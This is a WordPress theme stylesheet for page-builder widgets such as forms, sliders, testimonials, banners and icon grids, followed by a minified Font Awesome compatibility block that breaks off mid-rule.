.ova_register_user h3.title:after {
position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova_register_user p.form-row {
display: block;
margin: 0px;
position: relative;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova_register_user p.form-row:after {
font-family: "Font Awesome 5 Free";
position: absolute;
top: 50%;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova_register_user p.form-row input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova_register_user p.form-row .raido_input {
display: inline-flex;
align-items: center;
}
.ova_register_user p.form-row .raido_input label {
margin: 0px;
cursor: pointer;
}
.ova_register_user p.form-row .raido_input input {
cursor: pointer;
height: 18px;
width: 18px;
margin-right: 10px;
}
.ova_register_user p.form-row .raido_input:not(:last-child) {
margin-right: 20px;
}
.ova_register_user .signup-submit {
margin: 0px;
}
.ova_register_user .signup-submit .ova-btn {
background: #e86c60;
width: 115px;
height: 50px;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
border-radius: 3px;
border: 2px solid #e86c60;
padding: 8px 10px 10px 10px;
transition: 0.4s;
}
.ova_register_user .signup-submit .ova-btn:hover {
background: transparent;
color: #e86c60;
}
@media (max-width: 767px) {
.fix-flex-start-767 .elementor-widget-wrap {
flex-direction: row;
justify-content: space-between !important;
}
}
.ova-blog-slider h3, .ova-blog-slider p {
margin: 0px;
}
.ova-blog-slider .blog-slider {
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ui-widget.ui-widget-content {
background-color: transparent;
}
.ova-blog-slider .blog-slider .item-blog .ova-media {
margin-bottom: 20px;
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ova-media img {
border-radius: 5px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog {
margin-bottom: 15px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a {
font-size: 15px;
line-height: 25px;
color: #666666;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .author span {
font-size: 15px;
line-height: 25px;
color: #666666;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i {
margin-right: 7px;
display: inline-block;
line-height: 1;
color: var(--primary);
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before {
margin: 0px;
font-size: 15px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .meta-slash {
padding-left: 10px;
padding-right: 10px;
color: #eaeaea;
}
.ova-blog-slider .blog-slider .item-blog .content .title {
margin-bottom: 14px;
}
.ova-blog-slider .blog-slider .item-blog .content .title h3 a {
font-size: 24px;
line-height: 1.2;
font-weight: 600;
color: #222222;
text-transform: capitalize;
transition: 0.4s;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt {
margin-bottom: 23px;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt p {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-blog-slider .blog-slider .owl-dots {
text-align: center;
margin-top: 14px;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot {
outline: none;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
margin: 0px 5px 0px 0px;
width: 10px;
height: 10px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.ova-blog-slider .owl-nav {
position: absolute;
right: 0;
top: -90px;
}
.ova-blog-slider .owl-nav .owl-prev, .ova-blog-slider .owl-nav .owl-next {
width: 30px;
height: 30px;
border: 2px solid #c5c5c5 !important;
background: transparent;
}
.ova-blog-slider .owl-nav .owl-prev i, .ova-blog-slider .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-blog-slider .owl-nav .owl-prev:focus, .ova-blog-slider .owl-nav .owl-next:focus {
outline: none;
}
.ova-blog-slider .owl-nav .owl-next {
margin-left: 5px;
}
.ova-blog-slider .owl-nav .owl-prev {
margin-right: 5px;
}
.ova_social .ui-widget-content {
background: transparent;
border: none;
}
.ova_social h3.title {
font-size: 20px;
line-height: 24px;
color: #25282e;
margin-top: 0px;
margin-bottom: 20px;
}
.ova_social .content a {
display: inline-block;
color: #cccccc;
border-radius: 50%;
}
.ova_social .content a:not(:last-child) {
margin-right: 0;
}
.ova_social .content a i {
position: relative;
display: block;
font-size: 18px;
width: 38px;
height: 38px;
}
.ova_social .content a i:before {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
}
.ova_social .content a:hover {
transition: 0.5s all;
color: #ffffff;
}
.ova-instagram {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr;
grid-gap: 10px;
}
.ova-instagram a {
position: relative;
border-radius: 5px;
}
.ova-instagram a img {
border-radius: 5px;
}
.ova-instagram a:before {
position: absolute;
font-family: fontAwesome;
content: "\f16d";
font-size: 18px;
color: #fff;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
opacity: 0;
transition: 0.4s;
z-index: 2;
}
.ova-instagram a:after {
position: absolute;
content: "";
width: 100%;
height: 100%;
background: rgba(255, 255, 255, 0.4);
top: 0px;
left: 0px;
opacity: 0;
transition: 0.4s;
z-index: 1;
border-radius: 5px;
}
.ova-instagram a:hover:before, .ova-instagram a:hover:after {
opacity: 1;
}
.ova-heading .title {
margin: 0px;
font-size: 36px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 7px;
}
.ova-heading .sub-title {
margin: 0px;
font-size: 18px;
line-height: 1.2;
color: #666666;
margin-bottom: 6px;
}
.ova-heading .line {
display: inline-block;
width: 50px;
height: 2px;
}
.ova-heading .line.not-line {
display: none;
}
.ova-feature:hover .ova-media .wp-media {
transform: scale(1.1, 1.1);
}
.ova-feature .ova-media {
margin-bottom: 24px;
}
.ova-feature .ova-media .wp-media {
width: 168px;
height: 168px;
background-color: #f7f7f7;
border-radius: 5px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
border-radius: 100%;
}
.ova-feature .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature .info .title {
margin: 0px;
margin-bottom: 12px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .title a {
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #222222;
transition: 0.4s;
}
.ova-feature .info .sub-title {
margin: 0px;
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-feature-2 {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 60px 30px 53px 30px;
}
.ova-feature-2:hover .ova-media .wp-media {
transform: scaleX(-1);
}
.ova-feature-2 .ova-media {
margin-bottom: 24px;
}
.ova-feature-2 .ova-media .wp-media {
text-align: center;
transition: 0.4s;
}
.ova-feature-2 .ova-media .wp-media i {
display: inline-block;
line-height: 1;
}
.ova-feature-2 .ova-media .wp-media i:before {
margin: 0px;
font-size: 70px;
color: #e86c60;
}
.ova-feature-2 .content .title {
margin: 0px;
margin-bottom: 14px;
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
}
.ova-feature-2 .content .title a {
font-size: 30px;
line-height: 1.2;
font-weight: 600;
color: #333333;
transition: 0.4s;
}
.ova-feature-2 .content .title a:hover {
color: #e86c60 !important;
}
.ova-feature-2 .content .sub-title {
margin: 0px;
font-size: 20px;
line-height: 28px;
color: #666666;
}
.ova-testimonial.version_1 {
position: relative;
}
.ova-testimonial.version_1:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_1 > span {
position: absolute;
top: 50%;
left: 200px;
transform: translateY(-50%);
display: inline-block;
line-height: 1;
}
.ova-testimonial.version_1 > span:before {
margin-left: 0px;
font-size: 110px;
color: #fff1f0;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 > span {
left: 130px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 > span {
left: 0px;
}
}
.ova-testimonial.version_1 p {
margin: 0px;
}
.ova-testimonial.version_1 .wp-testimonial {
text-align: center;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media {
margin-bottom: 36px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image {
display: inline-block;
width: 105px;
height: 105px;
}
.ova-testimonial.version_1 .wp-testimonial .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 180px;
}
@media (max-width: 1024px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0px 100px;
}
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .wp-testimonial .content-testimonial {
padding: 0;
}
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .desc {
font-size: 22px;
line-height: 32px;
font-weight: 500;
color: #333333;
margin-bottom: 38px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .name-author {
font-size: 26px;
line-height: 1.2;
font-weight: 700;
color: #222222;
margin-bottom: 9px;
}
.ova-testimonial.version_1 .wp-testimonial .content-testimonial .job {
font-size: 18px;
line-height: 1.2;
color: #888888;
}
.ova-testimonial.version_1 .owl-nav {
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_1 .owl-nav {
display: none;
}
}
.ova-testimonial.version_1 .owl-nav .owl-prev, .ova-testimonial.version_1 .owl-nav .owl-next {
background: transparent;
position: absolute;
top: 50%;
transform: translateY(-50%);
}
.ova-testimonial.version_1 .owl-nav .owl-prev i, .ova-testimonial.version_1 .owl-nav .owl-next i {
color: #c9c9c9;
font-size: 32px;
transition: 0.4s;
}
.ova-testimonial.version_1 .owl-nav .owl-prev:focus, .ova-testimonial.version_1 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_1 .owl-nav .owl-prev {
left: 0px;
}
.ova-testimonial.version_1 .owl-nav .owl-next {
right: 0px;
}
.ova-testimonial.version_2:hover .owl-nav {
visibility: visible;
}
.ova-testimonial.version_2 p {
margin: 0px 0px 30px 0px;
}
.ova-testimonial.version_2 .item .content {
margin-bottom: 35px;
}
.ova-testimonial.version_2 .item .content .desc {
font-size: 18px;
line-height: 32px;
color: #333333;
}
.ova-testimonial.version_2 .item .ova-media {
display: flex;
}
.ova-testimonial.version_2 .item .ova-media .image {
flex: 0 0 85px;
}
.ova-testimonial.version_2 .item .ova-media .image img {
border-radius: 50%;
}
.ova-testimonial.version_2 .item .ova-media .wp-title {
flex: 0 0 calc(100% - 85px);
padding-left: 30px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .name-author {
font-size: 22px;
line-height: 1.2;
color: #333333;
font-weight: 600;
margin-bottom: 7px;
}
.ova-testimonial.version_2 .item .ova-media .wp-title .job {
font-size: 16px;
line-height: 1.2;
color: #999999;
}
.ova-testimonial.version_2 .owl-nav {
position: absolute;
right: 0;
top: -60px;
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 767px) {
.ova-testimonial.version_2 .owl-nav {
display: none;
}
}
.ova-testimonial.version_2 .owl-nav .owl-prev, .ova-testimonial.version_2 .owl-nav .owl-next {
width: 30px;
height: 30px;
background: transparent;
}
.ova-testimonial.version_2 .owl-nav .owl-prev i, .ova-testimonial.version_2 .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev:focus, .ova-testimonial.version_2 .owl-nav .owl-next:focus {
outline: none;
}
.ova-testimonial.version_2 .owl-nav .owl-next {
margin-left: 5px;
}
.ova-testimonial.version_2 .owl-nav .owl-prev {
margin-right: 5px;
}
.ova-testimonial .owl-dots {
position: absolute;
right: 0;
bottom: 30px;
}
@media screen and (max-width: 479px) {
.ova-testimonial .owl-dots {
position: static;
right: unset;
bottom: unset;
margin-top: 20px;
display: flex;
justify-content: center;
}
}
.ova-testimonial .owl-dots .owl-dot {
outline: none;
}
.ova-testimonial .owl-dots .owl-dot:not(:last-child) span {
margin-right: 15px;
}
.ova-testimonial .owl-dots .owl-dot span {
width: 27px;
height: 27px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
.ova-offer-banner1 {
padding: 31px 0 21px 38px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner1 .text-1 {
font-size: 48px;
line-height: 1;
font-weight: 600;
font-style: italic;
color: #fff;
}
.ova-offer-banner1 .text-1.text-2 {
margin-top: -6px;
display: inline-block;
}
.ova-offer-banner1 .wp-text-345 {
display: flex;
margin-top: 5px;
}
.ova-offer-banner1 .wp-text-345 .text-3 {
font-size: 80px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 {
display: inline-flex;
flex-wrap: wrap;
margin-left: 8px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-4 {
font-size: 50px;
line-height: 1;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: 6px;
}
.ova-offer-banner1 .wp-text-345 .wp-text-4 .text-5 {
font-size: 20px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
font-style: italic;
flex: 0 0 100%;
margin-top: -6px;
}
.ova-offer-banner2 {
display: flex;
flex-wrap: wrap;
text-align: right;
padding: 27px 34px 24px 20px;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
}
.ova-offer-banner2 p {
margin: 0px;
}
@media (max-width: 767px) {
.ova-offer-banner2 {
text-align: left;
}
}
.ova-offer-banner2 .content-1 {
flex: 0 0 calc(100% - 200px);
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 {
flex: 0 0 100%;
order: 2;
}
}
.ova-offer-banner2 .content-1 .title-1 {
font-size: 30px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
position: relative;
}
.ova-offer-banner2 .content-1 .title-1:after {
position: absolute;
top: 11px;
right: -24px;
content: "";
background: #ffd13c;
width: 1px;
height: 120px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-1 {
font-size: 20px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
text-transform: uppercase;
margin-bottom: 29px;
position: relative;
}
.ova-offer-banner2 .content-1 .sub-title-1:after {
position: absolute;
bottom: -11px;
right: 0px;
content: "";
background: #ffd13c;
width: 42px;
height: 1px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-1 .sub-title-1:after {
display: none;
}
}
.ova-offer-banner2 .content-1 .sub-title-2 {
font-size: 22px;
line-height: 30px;
font-weight: 500;
color: #fff6da;
}
.ova-offer-banner2 .content-2 {
flex: 0 0 200px;
}
@media (max-width: 767px) {
.ova-offer-banner2 .content-2 {
flex: 0 0 100%;
order: 1;
margin-bottom: 20px;
}
}
.ova-offer-banner2 .content-2 .title-2 {
font-size: 42px;
line-height: 44px;
font-weight: 500;
color: #ffffff;
text-transform: uppercase;
}
.ova-skill-bar .text-skill-bar {
font-size: 20px;
line-height: 28px;
color: #222222;
margin-bottom: 23px;
text-transform: uppercase;
font-weight: 600;
}
.ova-skill-bar .cove-killbar {
background: #ebebeb;
border-radius: 10px;
}
.ova-skill-bar .cove-killbar .skillbar-bar {
height: 5px;
width: 0px;
background: #e86c60;
border-radius: 10px;
}
.ova-skill-bar .skillbar {
position: relative;
display: block;
width: 100%;
}
.ova-skill-bar .skillbar:not(:last-child) {
margin-bottom: 33px;
}
.ova-skill-bar .percent {
position: absolute;
top: 0;
left: 0;
}
.ova-skill-bar .percent .relative {
position: relative;
}
.ova-skill-bar .percent .relative span {
font-size: 20px;
line-height: 28px;
color: #333333;
background: transparent;
position: absolute;
left: -27px;
}
.ova-about-team {
text-align: center;
}
.ova-about-team:hover .ova-media .image:after {
opacity: 1;
}
.ova-about-team:hover .ova-media .image .social {
opacity: 1;
}
.ova-about-team .ova-media {
margin-bottom: 36px;
}
.ova-about-team .ova-media .image {
display: block;
position: relative;
}
.ova-about-team .ova-media .image:after {
position: absolute;
top: 0;
left: 0;
content: "";
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
border-radius: 5px;
z-index: 1;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image img {
border-radius: 5px;
}
.ova-about-team .ova-media .image .social {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
z-index: 2;
transition: 0.4s;
opacity: 0;
}
.ova-about-team .ova-media .image .social li:not(:last-child) {
margin-right: 18px;
}
.ova-about-team .ova-media .image .social li a i {
font-size: 18px;
color: #ffffff;
transition: 0.4s;
}
.ova-about-team .content .name {
margin: 0px;
font-size: 22px;
line-height: 1.2;
font-weight: 600;
color: #333333;
margin-bottom: 14px;
}
.ova-about-team .content .job {
margin: 0px;
font-size: 16px;
line-height: 1.2;
color: #888888;
}
.ova-contact {
display: flex;
align-items: center;
}
.ova-contact .icon {
display: inline-flex;
}
.ova-contact .icon i {
display: inline-block;
line-height: 1;
margin-right: 15px;
}
.ova-contact .icon i:before {
margin: 0px;
font-size: 18px;
}
.ova-contact .address {
margin: 0px;
font-size: 16px;
line-height: 24px;
color: #333333;
font-weight: 400;
}
.ova-contact .address a {
font-size: 16px;
line-height: 24px;
color: #333333;
transition: 0.4s;
}
.ova-step-plan {
display: flex;
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 30px 50px 45px 30px;
}
@media (max-width: 425px) {
.ova-step-plan {
display: block;
}
}
.ova-step-plan h3, .ova-step-plan p {
margin: 0px;
}
.ova-step-plan .number {
padding-right: 20px;
}
.ova-step-plan .number span {
width: 70px;
height: 70px;
background: #e86c60;
box-shadow: 1px 0px 20px rgba(0, 0, 0, 0.08);
font-size: 24px;
line-height: 28px;
font-weight: 500;
color: #ffffff;
display: inline-flex;
justify-content: center;
align-items: center;
border-radius: 50%;
}
.ova-step-plan .content .title {
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
margin-top: 20px;
margin-bottom: 27px;
}
.ova-step-plan .content .sub-title {
font-size: 16px;
line-height: 28px;
color: #666666;
margin-bottom: 26px;
}
.ova-step-plan .content .button {
font-size: 15px;
line-height: 26px;
color: #e86c60;
border: 1px solid #e86c60;
border-radius: 3px;
display: inline-block;
padding: 7px 20px 6px 20px;
transition: 0.4s;
background: transparent;
}
.ova-step-plan .content .button:hover {
color: #ffffff;
background: #e86c60;
}
.ova-menu-acount {
display: flex;
align-items: center;
position: relative;
}
.ova-menu-acount .login, .ova-menu-acount .register, .ova-menu-acount .my-account {
display: flex;
align-items: center;
}
.ova-menu-acount .login i, .ova-menu-acount .register i, .ova-menu-acount .my-account i {
font-size: 14px;
margin-right: 8px;
}
.ova-menu-acount .login a, .ova-menu-acount .register a, .ova-menu-acount .my-account a {
font-size: 14px;
line-height: 1.2;
color: #333333;
transition: 0.4s;
padding: 22px 0px 22px 0px;
}
.ova-menu-acount .login a:hover, .ova-menu-acount .register a:hover, .ova-menu-acount .my-account a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account img {
border-radius: 100%;
margin-right: 8px;
width: 30px;
height: 30px;
object-fit: cover;
}
@media (max-width: 767.98px) {
.ova-menu-acount .register {
display: none;
}
}
.ova-menu-acount .slash {
font-size: 12px;
color: #d1d1d1;
padding: 0 9px;
}
@media (max-width: 767.98px) {
.ova-menu-acount .slash {
display: none;
}
}
.ova-menu-acount:hover .my-account-dropdown {
display: block;
opacity: 1;
z-index: 9999;
visibility: visible;
top: 100%;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount:hover .my-account-dropdown {
display: none;
}
}
.ova-menu-acount .my-account-dropdown {
position: absolute;
list-style: none;
min-width: 11rem;
visibility: hidden;
top: 110%;
z-index: -1;
padding: 0px;
margin: 0;
font-size: 1rem;
color: #212529;
text-align: left;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.15);
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
}
@media screen and (max-width: 1023px) {
.ova-menu-acount .my-account-dropdown {
right: 0;
display: none;
}
}
.ova-menu-acount .my-account-dropdown .item {
border-style: solid;
border-width: 0px 0px 1px 0px;
border-color: rgba(204, 204, 204, 0.28);
text-align: left;
width: 100%;
position: relative;
}
.ova-menu-acount .my-account-dropdown .item a {
padding: 10px 15px 10px 15px;
font-size: 14px;
text-transform: capitalize;
border-style: solid;
border-width: 0px 0px 0px 0px;
border-color: rgba(255, 255, 255, 0.06);
color: #343434;
display: block;
font-weight: 500;
}
.ova-menu-acount .my-account-dropdown .item a:hover {
color: #e86c60;
}
.ova-menu-acount .my-account-dropdown .item.active a {
color: #e86c60;
}
.ova-icon-box .ova-icon-box-grid {
display: grid;
grid-gap: 56px;
}
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.four_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.three_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 767px) {
.ova-icon-box .ova-icon-box-grid.two_columns {
grid-template-columns: 1fr;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box {
border-radius: 5px;
border: 1px solid #E8E8E8;
padding: 25px;
position: relative;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .number {
position: absolute;
top: -30px;
right: -27px;
display: inline-flex;
justify-content: center;
align-items: center;
width: 74px;
height: 74px;
border-radius: 50%;
border: 1px solid #E8E8E8;
font-size: 22px;
font-weight: normal;
color: var(--primary);
background: #fff;
}
@media screen and (max-width: 1250px) {
.ova-icon-box .ova-icon-box-grid .icon-box .number {
display: none;
}
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon {
font-size: 45px;
display: inline-flex;
line-height: 1;
color: var(--primary);
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon i, .ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .icon svg {
width: 45px;
height: 45px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title {
margin: 15px 0px 0px 0px;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a {
color: var(--vendor-color-four, #222);
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.ova-icon-box .ova-icon-box-grid .icon-box .title a:hover {
color: var(--primary);
text-decoration: underline;
}
.ova-icon-box .ova-icon-box-grid .icon-box .desc {
margin: 20px 0px 0px 0px;
color: var(--vendor-color-five, #333);
}
body.rtl .ova-icon-box {
text-align: right;
}
body.rtl .ova-icon-box .ova-icon-box-grid .icon-box .number {
right: unset;
left: -27px;
}
.ova-icon-box-2 .ova-icon-box-list {
display: grid;
grid-gap: 35px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box {
display: flex;
gap: 25px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon {
flex: 0 0 40px;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon i {
font-size: 40px;
display: inline-flex;
line-height: 1;
color: var(--primary);
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon svg {
width: 40px;
height: 40px;
transition: all 0.3s linear;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title {
margin: 0;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .title a {
color: var(--vendor-color-four, #222);
transition: all 0.3s linear;
font-weight: 500;
}
.ova-icon-box-2 .ova-icon-box-list .icon-box .icon-box-content .desc {
margin: 5px 0px 0px 0px;
}
body.rtl .ova-icon-box-2 {
text-align: right;
}
.ova-images-grid {
display: grid;
grid-template-columns: 370px 270px;
grid-gap: 30px;
}
@media screen and (max-width: 767px) {
.ova-images-grid {
grid-template-columns: 1fr 1fr !important;
}
}
@media screen and (max-width: 480px) {
.ova-images-grid {
grid-template-columns: 1fr !important;
}
}
.ova-images-grid .grid-item {
position: relative;
overflow: hidden;
border-radius: 5px;
}
.ova-images-grid .grid-item img {
display: block;
width: 100%;
height: auto;
object-fit: cover;
object-position: center;
}
.ova-images-grid .grid-item-1 {
grid-column: 1;
grid-row: 1/3;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-1 {
grid-column: auto !important;
grid-row: auto/auto !important;
}
}
.ova-images-grid .grid-item-2 {
grid-column: 2;
grid-row: 1;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-2 {
grid-column: auto !important;
grid-row: auto !important;
}
}
.ova-images-grid .grid-item-3 {
grid-column: 2;
grid-row: 2;
}
@media screen and (max-width: 480px) {
.ova-images-grid .grid-item-3 {
grid-column: auto !important;
grid-row: auto !important;
}
}
@media screen and (max-width: 1300px) and (min-width: 1024px) {
.ova_hide_el_fr_1024px_to_1300px {
display: none;
}
}.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 